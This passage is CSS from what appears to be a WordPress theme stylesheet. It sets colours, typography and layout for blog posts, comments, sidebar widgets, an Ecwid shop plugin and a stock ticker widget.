*/.comments-button {color: #6b93a7;}.comments-button:hover {color: #ffffff;background-color: #377eff;}.btn-style .post-categories a {color: #ffffff;background-color: #377eff;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(93,164,255);}.sticky-label{color: #ffffff;background-color: #377eff;}.sticky-label path{fill: #ffffff;}.entry-footer .btn-text:not(.btn) {color: #377eff;}.entry-footer .btn-text:not(.btn):hover {color: #29293a;}/* #Entry Meta */.entry-meta,.tags-links,.tags-links a,.comments-link a,.btn-style .post-categories a,.grid-item-2 .entry-footer .entry-meta .tags-links {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;color: #6b93a7;}span.posted-on,span.byline,span.byline a,span.cat-links,span.comments-link,span.tags-links,span.tags-links a {color: #939399;}span.posted-on path,span.byline path,span.cat-links path,span.comments-link path,span.tags-links path {fill: rgb(183,183,189);}.single-post span.posted-on,.single-post span.comments-link a {color: #29293a;}span.byline a {color: #377eff;}.invert span.byline a {color: #ffffff;}span.byline a:hover {color: #00c8ec;}.entry-cats .cat-links a,.entry-meta .cat-links a {font-family: Basic, sans-serif;color: #ffffff;background-color: #377eff;}.entry-cats .cat-links a:hover,.entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(30,101,230);}.invert .entry-cats .cat-links a,.invert .entry-meta .cat-links a {color: #ffffff;}.invert .entry-cats .cat-links a:hover,.invert .entry-meta .cat-links a:hover {color: #00c8ec;}.entry-meta .icon-svg {color: #ffffff;}.post-template-single-layout-2 .entry-cats .cat-links a,.post-template-single-layout-2 .entry-meta .cat-links a {background-color: #29293a;}.post-template-single-layout-2 .entry-cats .cat-links a:hover,.post-template-single-layout-2 .entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(16,16,33);}.entry-meta a:hover {color: #00c8ec;}.btn-style .post-categories a {color: #ffffff;}.entry-meta .post-reading-time {color: #29293a;}.invert .entry-meta .post-reading-time {color: #ffffff;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert span.byline,.invert span.posted-on,.invert span.cat-links,.invert span.tags-links,.invert span.comments-link,.invert span.comments-link a {color: #ffffff;}.invert span.comments-link a:hover {color: #00c8ec;}.invert span.byline path,.invert span.posted-on path,.invert span.cat-links path,.invert span.tags-links path,.invert span.comments-link path {fill: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #00c8ec;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button{color: #ffffff;background-color: #377eff;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover{color: #377eff;background-color: #ffffff;}/* Default Posts List */.entry-title a:hover {color: #377eff;}.edit-link a:before{background-color: #377eff;}.edit-link a:hover:before{background-color: #00c8ec;}.entry-footer .btn-text-icon:hover path {fill: #29293a;}.entry-footer .btn-text-icon:hover {border-bottom-color: #29293a;}.entry-footer .btn {background-color: #377eff;}.entry-footer .btn:hover {background-color: rgb(30,101,230);}.posts-list__item.default-item + .post {border-top-color: #c3c3c9;}/* Grid 2 Posts List */.posts-list.posts-list--grid-2 .posts-list__item-inner {background-color: #29293a;}.posts-list.posts-list--grid-2 .has-thumb .posts-list__item-content {background-color: rgba(41,41,58,0.5);}.posts-list.posts-list--grid-2 .posts-list__item-content,.posts-list.posts-list--grid-2 .entry-title,.posts-list.posts-list--grid-2 span.posted-on,.posts-list.posts-list--grid-2 span.byline a,.posts-list.posts-list--grid-2 span.comments-link a,.posts-list.posts-list--grid-2 span.tags-links,.posts-list.posts-list--grid-2 span.tags-links a {color: #ffffff;}.posts-list.posts-list--grid-2 span.byline a:hover,.posts-list.posts-list--grid-2 span.comments-link a:hover,.posts-list.posts-list--grid-2 span.tags-links a:hover {color: #00c8ec;}/* Timeline Posts */.posts-list__item .post-timeline-date__date {color: #ffffff;background-color: #29293a;}.posts-list__item .post-timeline-date__time {color: #ffffff;}.posts-list__item .post-timeline-date:before {background-color: rgb(200,200,206);}.posts-list__item .post-timeline-date__time {background-color: #377eff;}/* Post Author */.post-author__title a {color: #377eff;}.post-author__title a:hover {color: #00c8ec;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {opacity: 0.7;}/* Single Post */.single-post .post-by-author__meta span,.single-post .post-by-author__meta a:not(:hover) {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;color: #6b93a7;}.single-post .post-by-author__meta a:hover {color: #377eff;}.single-post .entry-footer:not(:empty),.post-navigation {border-top-color: rgb(200,200,206);}.single-post .entry-footer .tags-links b {color: #ffffff;background-color: #29293a;}.single-post .entry-footer .tags-links a {color: #29293a;border-color: #c3c3c9;}.single-post .entry-footer .tags-links a:hover {color: #ffffff;border-color: #377eff;background-color: #377eff;}.wp-block-image figcaption {color: rgb(147,147,153);}/* Single Post Layout 2 */.single-post.post-template-single-layout-2 .single-featured-header {background-color: #377eff;}/* Single Post Layout 3 */.single-post.post-template-single-layout-3 .single-featured-header .posted-on,.single-post.post-template-single-layout-3 .single-featured-header .comments-link a {color: #29293a;}.single-post.post-template-single-layout-3 .single-featured-header .comments-link a:hover {color: #377eff;}/* Single Post Layout 4 */.single-post.post-template-single-layout-4 .invert .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-4 .invert .entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(30,101,230);}.single-post.post-template-single-layout-4 .entry-header.invert .posted-by span.byline a:hover,.single-post.post-template-single-layout-4 .entry-header.invert span.comments-link a:hover {color: #377eff;}/* Single Post Layout 5 */.single-post.post-template-single-layout-5 .invert .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-5 .invert .entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(30,101,230);}.single-post.post-template-single-layout-5 .entry-header.invert .posted-by span.byline a:hover,.single-post.post-template-single-layout-5 .entry-header.invert span.comments-link a:hover {color: #377eff;}/* Single Post Layout 6 */.single-post.post-template-single-layout-6 .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-6 .entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(30,101,230);}.single-post.post-template-single-layout-6 .entry-header.invert .posted-by span.byline a:hover,.single-post.post-template-single-layout-6 .entry-header.invert span.comments-link a:hover {color: #377eff;}/* Single Post Layout 7 */.single-post.post-template-single-layout-7 .single-author-box__title a {color: #377eff;}.single-post.post-template-single-layout-7 .single-author-box__title a:hover {color: #00c8ec;}.single-post.post-template-single-layout-7 .entry-header .posted-on,.single-post.post-template-single-layout-7 .entry-header .comments-link a {color: #29293a;}.single-post.post-template-single-layout-7 .entry-header .comments-link a:hover {color: #00c8ec;}/* Single Post Layout 8 */.single-post.post-template-single-layout-8 .invert .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-8 .invert .entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(30,101,230);}/* Single Post Layout 9 */.single-post.single-post.post-template-single-layout-9 .single-featured-overlay {background-color: #377eff;}.single-post.post-template-single-layout-9 .entry-cats .cat-links a,.single-post.post-template-single-layout-9 .entry-meta .cat-links a {background-color: #29293a;}.single-post.post-template-single-layout-9 .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-9 .entry-meta .cat-links a:hover {color: #ffffff;background-color: rgb(16,16,33);}/* Single Post Layout 10 */.single-post.post-template-single-layout-10 .entry-meta-header {border-color: rgb(225,225,231);}.single-post.post-template-single-layout-10 .entry-meta-header .posted-on,.single-post.post-template-single-layout-10 .entry-meta-header .comments-link a {color: #29293a;}.single-post.post-template-single-layout-10 .entry-meta-header .comments-link a:hover {color: #377eff;}.single-post.post-template-single-layout-10 .entry-meta-header .byline {color: #377eff;}/* #Comments */.comments-title {border-bottom-color: rgb(200,200,206);}.comment-list .comment:before,.comment-list .pingback:before {background-color: rgb(129,129,135);}.comment-list .comment-metadata,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {font-style: normal;font-weight: 300;font-size: 12px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;color: #6b93a7;}.comment-body .comment-metadata .comment-date__link {color: #c3c3c9;}.comment-body .comment-metadata .comment-date__link:hover {color: #00c8ec;}.comment-body .comment-metadata .fn,.comment-body .comment-metadata .fn a {color: #377eff;}.comment-body .comment-metadata .fn a:hover{color: #00c8ec;}.comment-body .reply .comment-reply-link {color: #377eff;}.comment-body .reply .comment-reply-link:hover {color: #00c8ec;}/* #Comment Form */.comment-reply-title {font-style: normal;font-weight: 700;font-size: 22px;line-height: 1.36;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: inherit;color: #29293a;text-transform: none;}.comment-form .form-submit input {background-color: #377eff;}.comment-form .form-submit input:hover {color: #ffffff;background-color: rgb(30,101,230);}.comment-form label {color: rgb(147,147,153);}/* #Comment Reply Link */.comment-reply-title {border-color: rgb(200,200,206);}#cancel-comment-reply-link {color: #377eff;}#cancel-comment-reply-link:hover {color: #00c8ec;}/* #Comment item *//* #Post Author Bio */.post-author__role {color: #6b93a7;}.post-author-bio__title {border-bottom-color: rgb(200,200,206);}/* Related Posts */.related-posts__header {border-bottom-color: rgb(200,200,206);}.related-posts__nav-item {color: rgb(147,147,153);}.related-posts__nav-item:hover,.related-posts__nav-item.active {color: #377eff;}.related-posts__content:before,.related-posts__content:after {background-color: #377eff;}/* CheckBox */.comment-form-cookies-consent label[for=wp-comment-cookies-consent]:before {border-color: #c3c3c9;}.comment-form-cookies-consent label[for=wp-comment-cookies-consent]:before:hover {border-color: #29293a;}input[type='checkbox']:checked~label[for=wp-comment-cookies-consent]:before {border-color: #377eff;background-color: #377eff;}/* Search Result */.search-item {border-bottom-color: rgb(200,200,206);}/* #Page preloader */.page-preloader-cover .bar:before{background-color: #377eff;}.page-preloader-cover .bar {background-color: #c3c3c9;}/* Grid Posts List *//* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}.posts-list.posts-list--grid .posted-by a:not(:hover){color: #29293a;}.widget-title {border-color: rgb(200,200,206);}.entry-content .wp-block-latest-posts__list li a+time,.page-content .wp-block-latest-posts__list li a+time {color: #29293a;}.widget_archive ul li,.wp-block-archives-list li,.widget_archive li > a,.wp-block-archives-list li a,.widget_categories ul > li,.entry-content .wp-block-categories-list li,.page-content .wp-block-categories-list li {color: #377eff;}.widget_archive li > a:hover,.wp-block-archives-list li a:hover {color: #00c8ec;}.entry-content .wp-block-latest-posts__list .wp-block-latest-posts__post-date:before,.page-content .wp-block-latest-posts__list .wp-block-latest-posts__post-date:before {background-color: #6b93a7;}.entry-content .wp-block-archives-list li a:before,.page-content .wp-block-archives-list li a:before {background-color: #29293a;}/* Widget Search */.search-form__submit.btn path {fill: #ffffff;}/* #Widget Recent Posts - Comments*/.entry-content .wp-block-latest-posts__list:not(.is-grid) li a:not(:hover),.page-content .wp-block-latest-posts__list:not(.is-grid) li a:not(:hover),.widget_recent_comments li>a:not(:hover),.entry-content .wp-block-latest-comments:not(.has-excerpts) .wp-block-latest-comments__comment-link,.page-content .wp-block-latest-comments:not(.has-excerpts) .wp-block-latest-comments__comment-link {color: #29293a;}.widget_recent_comments .recentcomments,.entry-content .wp-block-latest-comments__comment-meta,.page-content .wp-block-latest-comments__comment-meta {color: #6b93a7;}.widget_recent_comments a:hover {color: #00c8ec;}.widget_recent_entries ul li {border-left-color: #377eff;}.widget_recent_entries a,.widget_recent_comments a {color: #29293a;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #377eff;}.invert .widget_recent_entries a:not(:hover),.invert .widget_recent_comments a:not(:hover) {color: #ffffff;}.widget_recent_entries .post-date {color: rgb(147,147,153);}/* #Widget RSS */.widget_rss .widget-title a.rsswidget {font-style: normal;font-weight: 700;font-size: 22px;line-height: 1.36;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;color: #29293a;}.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;color: #29293a;}.widget_rss a.rsswidget:hover {color: #00c8ec;}.widget_rss .rss-date {color: rgb(147,147,153);}/* #Widget Tags */.tagcloud a,.entry-content .wp-block-tag-cloud a,.page-content .wp-block-tag-cloud a {font-family: Roboto, sans-serif;letter-spacing: 0em;color: #29293a;border-color: #c3c3c9;}.tagcloud a:hover,.entry-content .wp-block-tag-cloud a:hover,.page-content .wp-block-tag-cloud a:hover {color: #ffffff;border-color: #377eff;background-color: #377eff;}/* #Widget Calendar */.widget_calendar .calendar_wrap {background-color: rgb(243,243,243);}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(230,230,230);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #377eff;}.widget_calendar tfoot a:hover:before {color: #29293a;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #377eff;}.widget_calendar tbody td a:hover {background-color: #00c8ec;color: #ffffff;}.wp-calendar-nav-prev a:before,.wp-calendar-nav-next a:before {background-color: #6b93a7;}.wp-calendar-nav-prev a:hover:before,.wp-calendar-nav-next a:hover:before {background-color: #29293a;}.widget_calendar #today:before {background-color: #00c8ec;}/* Recent Posts with Feature Image */.widget_zemez_core_post_thumb .recent_post_title {color: #29293a;}.widget_zemez_core_post_thumb .recent_post_title:hover {color: #377eff;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #377eff;border-right-color: #377eff;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 700;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0.03em;text-align: left;color: #29293a;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #377eff;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #00c8ec;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 700;line-height: 1;font-family: Basic, sans-serif;letter-spacing: 0.02em;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #377eff;background-color: transparent;color: #377eff;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #377eff;background-color: #377eff;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #377eff;background-color: #377eff;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #377eff;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 13px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 14px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 17px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #377eff;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #00c8ec;}/*--------------------------------------------------------------## Stock Ticker Plugin Styles--------------------------------------------------------------*/.stock_ticker .sqitem .company {color: #29293a;}.stock_ticker .sqitem .price {color: #377eff;}.widget_stock_ticker .stock_ticker .sqitem .company,.widget_stock_ticker .stock_ticker .sqitem .stock-price,.widget_stock_ticker .stock_ticker .sqitem .price {color: #ffffff;}/* #Layout */@media (min-width: 1200px) {.container {max-width: 1170px;}}/* Breadcrumbs */.breadcrumbs_wrap {font-family: Roboto, sans-serif;}/* Buttons */.btn,form button,form input[type='button'],form input[type='submit'] {font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0em;color: #00c8ec;}.btn:hover,form button:hover,form input[type='button']:hover,form input[type='submit']:hover {color: #00c8ec;}.btn-primary,form button,form input[type='button'],form input[type='submit'] {color: #ffffff;}.entry-meta span:not(:last-child):after {background-color: #c3c3c9;}/* Posts List */.posts-list .entry-meta,.posts-list .posted-by,span.posted-on,span.byline,span.byline a,span.comments-link a,span.tags-links a {color: rgb(147,147,153);}span.byline a:hover,span.comments-link a:hover,span.tags-links a:hover {color: #00c8ec;}.posts-list__item .entry-footer .btn:hover {color: #377eff;}.posts-list.posts-list--grid-2 span.byline a:hover {color: #377eff;}.entry-cats .cat-links a,.entry-meta .cat-links a,.post-reading-time {font-style: normal;font-weight: 700;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;color: #29293a;}.entry-cats .cat-links a:hover,.entry-meta .cat-links a:hover {color: #377eff;}.invert .entry-cats .cat-links a,.invert .entry-meta .cat-links a,.invert .post-reading-time {color: #ffffff;}.invert .entry-cats .cat-links a:hover,.invert .entry-meta .cat-links a:hover {color: #29293a;}.single-post .entry-header:not(.invert) .entry-meta .posted-by .byline,.single-post .entry-header:not(.invert) .entry-meta .posted-by .byline a,.single-post .entry-header:not(.invert) .entry-meta .comments-link a:hover {color: #377eff;}.single-post .entry-header .entry-meta .posted-by .byline a:hover {color: #29293a;}.single-post.post-template-single-layout-3 .entry-meta-footer .byline,.single-post.post-template-single-layout-3 .entry-meta-footer .byline a {color: #377eff;}.single-post.post-template-single-layout-3 .entry-meta-footer .byline a:hover {color: #00c8ec;}.single-post.post-template-single-layout-4 .invert .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-4 .invert .entry-meta .cat-links a:hover {color: #377eff;}.single-post.post-template-single-layout-5 .invert .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-5 .invert .entry-meta .cat-links a:hover {color: #377eff;}.single-post.post-template-single-layout-6 .invert .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-6 .invert .entry-meta .cat-links a:hover,.single-post.post-template-single-layout-6 .invert span.comments-link a:hover,.single-post.post-template-single-layout-6 .invert span.byline a:hover {color: #377eff;}.single-post.post-template-single-layout-8 .invert .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-8 .invert .entry-meta .cat-links a:hover,.single-post.post-template-single-layout-8 .invert span.comments-link a:hover,.single-post.post-template-single-layout-8 .invert span.byline a:hover {color: #377eff;}.single-post.post-template-single-layout-9 .invert .entry-cats .cat-links a:hover,.single-post.post-template-single-layout-9 .invert .entry-meta .cat-links a:hover {color: #29293a;}.post-template-single-layout-7 .entry-header .comments-link a:hover {color: #377eff;}.post-template-single-layout-10 .entry-header .comments-link a:hover {color: #377eff;}.posts-list__item .entry-meta .tags-links a {color: #c3c3c9;}.posts-list__item .entry-meta .tags-links a:hover {color: #00c8ec;}.posts-list__item.grid-item .posts-list__item-content,.posts-list__item.masonry-item .posts-list__item-content {border-bottom-color: #c3c3c9;}.posts-list--timeline .post-timeline-date__link:before {background-color: rgb(200,200,206);}.posts-list__item .post-timeline-date__date {background-color: rgb(243,243,243);color: #00c8ec;}.posts-list__item.timeline-item .posts-list__item-inner {border-bottom-color: #c3c3c9;}.posts-list__item.grid-item-2 .entry-cats .cat-links a {color: #c3c3c9;}.posts-list__item.grid-item-2 .entry-cats .cat-links a:hover {color: #377eff;}/* Single Post */.single-post .entry-footer .tags-links b {background-color: #00c8ec;}.single-post.post-template-single-layout-10 .entry-meta-header .byline a {color: #377eff;}.single-post.post-template-single-layout-10 .entry-meta-header .byline a:hover {color: #00c8ec;}/* Widgets */.widget-title {text-transform: none;font-style: normal;font-weight: 700;font-size: 18px;line-height: 1.33;font-family: Roboto, sans-serif;letter-spacing: 0em;color: #29293a;}.widget_recent_entries a,.widget_recent_comments a {color: #29293a;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #00c8ec;}.widget_categories ul li,.widget_categories ul li a {color: #00c8ec;}.widget_categories ul li a:hover {color: #377eff;}.widget_categories ul li a:before {background-color: #c3c3c9;}.widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,.widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,.elementor-widget-container .wp-calendar-nav .wp-calendar-nav-next a:before,.elementor-widget-container .wp-calendar-nav .wp-calendar-nav-prev a:before {background-color: #377eff;}#secondary .widget_calendar tbody td a,.elementor-widget-container tbody td a {background-color: #c3c3c9;}#secondary .widget_calendar tbody td#today a,#secondary .widget_calendar tbody td a:hover,.elementor-widget-container tbody td#today a,.elementor-widget-container tbody td a:hover {background-color: #377eff;}.widget_recent_entries ul li a {font-style: normal;font-weight: 700;font-size: 22px;line-height: 1.36;font-family: Roboto, sans-serif;letter-spacing: 0em;color: #29293a;text-transform: none;}.widget_tag_cloud .tag-cloud-link {font-style: normal;font-weight: 700;font-size: 14px !important;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0em;text-transform: none;color: #29293a;background-color: rgb(243,243,243);}
</style>
